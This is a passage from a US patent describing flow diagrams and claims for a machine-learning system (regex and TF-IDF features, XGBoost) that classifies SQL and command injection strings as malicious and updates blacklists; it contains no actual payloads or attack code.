
FIG. 11 is a flow diagram of a method for detecting a malicious input string according to various embodiments.

FIG. 11 is a flow diagram of a method for detecting a malicious input string according to various embodiments. In some embodiments, process 1100 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 1100 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 1100 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to files communicated across a network or in/out of the network. In some implementations, process 1100 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening a file such as an email attachment.

At 1110, one or more characteristics pertaining to a sample input string are obtained. The system can receive the input string (e.g., from an endpoint or security entity, or otherwise via an interface such as an interface for a database system), and the system characterizes the input string such as by determining whether the input string exhibits one or more characteristics associated with features corresponding to a model.

At 1120, one or more feature vectors are determined based at least in part on the one or more characteristics.

At 1130, the one or more feature vectors are provided to a classifier. In some embodiments, the classifier is a machine learning classifier that is trained using a machine learning process. For example, the classifier corresponds to an XGBoost machine learning classifier model. The system uses a model, such as a machine learning model trained by a machine learning process, in connection with determining whether the input string is malicious or a likelihood that the input string is malicious. For example, the system uses the XGBoost machine learning classifier model to analyze the one or more feature vectors (e.g., the combined feature vector) to determine whether the input string is malicious.

At 1140, a determination is performed as to whether classification of the one or more feature vectors indicates that the input string corresponds to a malicious input string. In some embodiments, if a result of analyzing the feature vector(s) (e.g., the combined feature vector) using the classifier is less than a predefined threshold (e.g., a predefined maliciousness threshold), the system deems (e.g., determines) that the input string is not malicious (e.g., the input string is benign). For example, if the result from analyzing the feature vector(s) indicates a likelihood of whether the input string is malicious, then the predefined threshold can correspond to a threshold likelihood. As another example, if the result from analyzing the feature vector(s) indicates a degree of similarity of the input string to a malicious input string, then the predefined threshold can correspond to a threshold likelihood. In some embodiments, if a result of analyzing the feature vector(s) (e.g., the combined feature vector) using the classifier is greater than (or greater than or equal to) a predefined threshold, the system deems (e.g., determines) that the input string is malicious (e.g., the input string is an exploit).

In response to a determination that the classification of the one or more feature vectors indicates that the sample corresponds to a malicious input string at 1140, process 1100 proceeds to 1150 at which the sample input string is determined to be malicious.

In response to a determination that the classification of the one or more feature vectors indicates that the sample input string does not correspond to a malicious string at 1140, process 1100 proceeds to 1160 at which the sample input string is determined to be not malicious. In some embodiments, the system determines that the sample input string is benign in response to a determination that the classifier indicates that the sample input string is not malicious, or that a likelihood that the sample input string is malicious is less than a predefined maliciousness threshold.

At 1170, a maliciousness result is provided. In some embodiments, the system provides an indication of whether the sample input string corresponds to a malicious input string. For example, the system provides an update to a blacklist or other mapping of input strings to malicious input strings to include the sample input string (e.g., a unique identifier associated with the sample such as a hash, a signature, etc.). The system may further provide the corresponding updated blacklist or other mapping to an endpoint, a security entity, etc. For example, the system pushes an update to the blacklist or other mapping of input strings to malicious input strings to other devices that enforce one or more security policies with respect to traffic or files, or that are subscribed to a service of the system.

At 1180, a determination is made as to whether process 1100 is complete. In some embodiments, process 1100 is determined to be complete in response to a determination that no further samples are to be analyzed (e.g., no further predictions for input strings are needed), an administrator indicates that process 1100 is to be paused or stopped, etc. In response to a determination that process 1100 is complete, process 1100 ends. In response to a determination that process 1100 is not complete, process 1100 returns to 1110.

Figure 12:

FIG. 12 is a flow diagram of a method for detecting a malicious input string according to various embodiments.

FIG. 12 is a flow diagram of a method for detecting a malicious input string according to various embodiments. In some embodiments, process 1200 is implemented by an endpoint or security entity, such as in connection with enforcing one or more security policies. In some implementations, process 700 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening an input string or a file such as an email attachment.

At 1210, traffic is received. The system may obtain traffic such as in connection with routing traffic within/across a network, or mediating traffic into/out of a network such as a firewall, or a monitoring of email traffic or instant messaging traffic.

At 1220, an input string is obtained from traffic. The system may obtain traffic such as in connection with routing traffic within/across a network, or mediating traffic into/out of a network such as a firewall, a monitoring of email traffic or instant messaging traffic, or a monitoring of login attempts, authentication requests, or other attempts to access a system such as a database system. In some embodiments, the system obtains the input string from the received traffic.

At 1230, one or more feature vectors for the input string are obtained. The system can provide the input string to a malicious input string detector that determines whether the input string is malicious (e.g., provides a prediction of whether the input string is malicious).

At 1240, the one or more feature vectors are provided to a classifier. In some embodiments, the system performs a dynamic analysis of the input string. For example, the system queries the classifier based on the one or more feature vectors. The classifier can be a model such as a machine learning model determined based on implementing a machine learning process. For example, the classifier is an XGBoost model.

At 1250, a determination of whether the input string is malicious is performed. In some embodiments, the classifier provides a prediction of whether the input string is malicious based on an analysis of the one or more feature vectors.

The model may provide an indication (e.g., a prediction) of whether the sample is malicious, or a likelihood of whether the sample is malicious. In response to receiving a likelihood of whether the sample is malicious, the system can determine whether the sample is malicious based at least in part on one or more thresholds. For example, if the likelihood that the sample is malicious exceeds a first predefined likelihood threshold, the system deems the sample as malicious. As another example, if the likelihood that the sample is malicious is below one or more of the first predefined likelihood threshold and a second likelihood threshold, the system deems the sample to be non-malicious (e.g., benign). In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the first predefined likelihood threshold. In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the second predefined likelihood threshold, wherein the second predefined likelihood threshold is lower than the first predefined likelihood threshold.

In some implementations, if the likelihood that the sample is malicious is between the first predefined likelihood threshold and the second predefined likelihood threshold, the system deems that the analysis of the sample is indeterminate. For example, the system forwards the sample (or information corresponding to the sample) to another system or another classifier. As an example, in the case that analysis of the sample is indeterminate using an XGBoost model, the system analyzes the sample using a neural network model and/or an IPS analysis.

The predefined likelihood threshold(s) can be configured to adjust the sensitivity of the classifier.

In response to a determination that the traffic includes a malicious input string at 1250, process 1200 proceeds to 1260 at which the input string is handled as a malicious input string (e.g., malicious traffic/information). The system may handle the malicious traffic/information based at least in part on one or more policies such as one or more security policies.

According to various embodiments, the handling of the malicious input string traffic/information may include performing an active measure. The active measure may be performed in accordance with (e.g., based at least in part on) one or more security policies. As an example, the one or more security policies may be preset by a network administrator, a customer (e.g., an organization/company) to a service that provides detection of malicious input strings or files, etc. Examples of active measures that may be performed include: isolating the input string (e.g., quarantining the input string), deleting the input string, alerting the user that a malicious input string was detected, providing a prompt to a user when a device attempts to open or execute the input string, blocking transmission of the input string, updating a blacklist of malicious input strings (e.g., a mapping of a hash for the input string to an indication that the input string is malicious), etc.

In response to a determination that the traffic does not include a malicious input string at 1250, process 1200 proceeds to 1270 at which the input string is handled as a non-malicious input string (e.g., non-malicious traffic/information).

At 1280, a determination is made as to whether process 1200 is complete. In some embodiments, process 1200 is determined to be complete in response to a determination that no further models are to be determined/trained (e.g., no further classification models are to be created), an administrator indicates that process 1200 is to be paused or stopped, etc. In response to a determination that process 1200 is complete, process 1200 ends. In response to a determination that process 1200 is not complete, process 1200 returns to 1210.

Various examples of embodiments described herein are described in connection with flow diagrams. Although the examples may include certain steps performed in a particular order, according to various embodiments, various steps may be performed in various orders and/or various steps may be combined into a single step or in parallel.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising: one or more processors configured to:
    obtain an SQL or command injection string; extract a set of features for the SQL or command injection string, the set of features comprising a first subset of features corresponding to a set of defined regex patterns, and a second subset of features corresponding to a term frequency-inverse document frequency (TF-IDF) analysis;
    determine whether the SQL or command injection string is malicious based at least in part on a machine learning model and the set of features for the SQL or command injection string; in response to determining that the SQL or command injection string is malicious, update a blacklist of SQL or command injection strings that are deemed to be malicious, the blacklist of SQL or command injection strings being updated to include an identifier corresponding to the obtained SQL or command injection string; and a memory coupled to the one or more processors and configured to provide the one or more processors with instructions.

2. The system of claim 1, wherein the machine learning model is trained using a set of one or more feature vectors.

3. The system of claim 1, wherein the one or more processors are further configured to obtain the machine learning model.

4. The system of claim 1, wherein the one or more processors are further configured to:
    send, to a security entity, an indication that the SQL or command injection string is malicious.

5. The system of claim 1, wherein the one or more processors are further configured to:
    enforce one or more security policies based on a determination of whether the SQL or command injection string is malicious.

6. The system of claim 1, wherein the machine learning model is a tree-based model.

7. The system of claim 6, wherein the tree-based model is trained using an XGBoost machine learning process.

8. The system of claim 1, wherein the machine learning model is a neural network-based model.

9. The system of claim 1, wherein the machine learning model is a support vector machine-based model.

10. The system of claim 1, wherein the machine learning model is generated based at least in part on:
   obtaining sample exploit traffic; and
   obtaining a set of exploit features based at least in part on the sample exploit traffic.

11. The system of claim 10, wherein:
   the machine learning model is generated further based at least in part on obtaining sample benign traffic; and
   the set of exploit features are obtained further based at least in part on the sample benign traffic.

12. The system of claim 10, wherein to obtain the sample exploit traffic comprises:
   generating the sample exploit traffic using one or more exploit tools.

13. The system of claim 10, wherein the sample exploit traffic is based at least in part on historical exploit traffic.

14. The system of claim 1, wherein the SQL or command injection string is obtained based at least in part on an input to a user interface.

15. A method, comprising: obtaining, by one or more processors, an SQL or command injection string; extracting a set of features for the SQL or command injection string, the set of features comprising a first subset of features corresponding to a set of defined regex patterns, and a second subset of features corresponding to a term frequency-inverse document frequency (TF-IDF) analysis;
   determining whether the SQL or command injection string is malicious based at least in part on a machine learning model; and in response to determining that the SQL or command injection string is malicious, updating a blacklist of SQL or command injection strings that are deemed to be malicious, the blacklist of SQL or command injection strings being updated to include an identifier corresponding to the obtained SQL or command injection string.

16. A computer program product embodied in a non-transitory computer readable medium and comprising computer instructions for: obtaining, by one or more processors, an SQL or command injection string; extracting a set of features for the SQL or command injection string, the set of features comprising a first subset of features corresponding to a set of defined regex patterns, and a second subset of features corresponding to a term frequency-inverse document frequency (TF-IDF) analysis;
   determining whether the SQL or command injection string is malicious based at least in part on a machine learning model; and in response to determining that the SQL or command injection string is malicious, updating a blacklist of SQL or command injection strings that are deemed to be malicious, the blacklist of SQL or command injection strings being updated to include an identifier corresponding to the obtained SQL or command injection string.

17. A system, comprising:
   one or more processors configured to:
      perform a malicious feature extraction;
      perform an exploit feature extraction based at least in part on term frequency-inverse document frequency (TF-IDF); and
      generate a set of feature vectors for training a machine learning model for detecting SQL and/or command injection cyber attacks; and
   a memory coupled to the one or more processors and configured to provide the one or more processors with instructions.

18. The system of claim 17, wherein the one or more processors are further configured to:
   obtain sample exploit traffic;
   obtain sample benign traffic; and
   obtain a set of exploit features based at least in part on the sample exploit traffic and the sample benign traffic.

19. The system of claim 18, wherein one or more of the sample exploit traffic and the sample benign traffic are generated using a traffic generation tool.

20. The system of claim 2, wherein the set of one or more feature vectors is determined at least in part based on a set of generated malicious samples that simulate an exploit.

* * * * *